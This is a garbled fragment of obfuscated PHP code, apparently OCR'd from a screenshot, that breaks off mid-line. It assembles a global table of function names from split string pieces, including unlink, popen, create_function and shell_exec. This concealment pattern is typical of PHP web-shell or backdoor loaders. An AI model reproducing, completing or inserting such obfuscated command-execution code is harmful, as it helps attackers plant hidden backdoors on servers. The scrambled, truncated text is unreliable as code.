
.
'd'
,
'rou'
 .
'nd'
,
'r'
 .
'o'
 .
'und'
,
''
 .
'roun
d'
,
'round'
,
'r'
 .
'ou'
 .
'nd'
,
'round'
,
'roun
d'
,
'rou'
 .
'n'
 .
'd'
,
'rou'
 .
'nd'
,
''
 .
'roun'
.
'd'
,
'r'
 .
'ound'
,
'r'
 .
'ou'
 .
'nd'
,
''
 .
'roun
d'
,
'round'
,
'roun'
 .
'd'
,
'r'
 .
'o'
 .
'un'
.
'd'
,
''
 .
'r'
 .
'oun'
 .
'd'
,
'roun'
 .
'd'
);
$GLOBA
LS
[
'_679017498_'
]=
Array
(
'strpos'
,
'un'
 .
'lin
k'
,
'st'
 .
'rpos'
,
'ap'
 .
'ache_get_version'
,
's'
.
'tr'
 .
'pbr'
 .
'k'
,
'p'
 .
'open'
,
'strpo'
.
's'
,
'socke'
 .
't_get_'
 .
's'
 .
'tatus'
,
'str'
.
'pos'
,
'str'
 .
'tolower'
,
'imagecr'
 .
'eate'
.
'fromjpeg'
,
''
 .
'c'
 .
'reate_function'
,
'mt'
.
'_rand'
,
'array_'
 .
'm'
 .
'erge'
,
't'
 .
'rim'
,
's
trpos'
,
'p'
 .
'reg_s'
 .
'plit'
,
'imageco'
 .
'pyre
sized'
,
'i'
 .
'mage'
 .
'copy'
,
''
 .
'strpo'
.
's'
,
'preg_'
 .
'repl'
 .
'ace'
,
'strp'
 .
'br'
.
'k'
,
's'
 .
'trstr'
,
'strt'
 .
'olowe'
 .
'r'
,
'di
r'
,
'strpos'
,
'arr'
 .
'ay_re'
 .
'd'
 .
'u'
 .
'c
e'
,
'mt_rand'
,
'time'
,
'ar'
 .
'ray_'
 .
'map'
,
'fil
e'
,
'm'
 .
'ktime'
,
'mt_'
 .
'ra'
 .
'nd'
,
'fi'
 .
'lec
t'
 .
'ime'
,
'ses'
 .
'sion_module'
 .
'_name'
,
''
.
'file'
,
'st'
 .
'rpos'
,
'a'
 .
'r'
 .
'ray_flip'
,
''
.
'a'
 .
'rr'
 .
'ay_diff'
 .
'_key'
,
''
 .
'sh'
 .
'e'
.
'l'
 .
'l_exec'
,
'exp'
,
'arra'
 .
'y_fil'
 .
'te